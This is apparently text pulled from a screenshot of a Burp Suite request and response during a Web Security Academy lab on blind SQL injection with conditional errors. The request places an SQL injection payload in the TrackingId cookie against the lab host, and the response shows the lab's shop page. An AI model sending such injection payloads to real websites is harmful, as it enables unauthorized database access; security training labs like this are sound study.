 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT '' FROM dual)||'; session=mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My acc
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games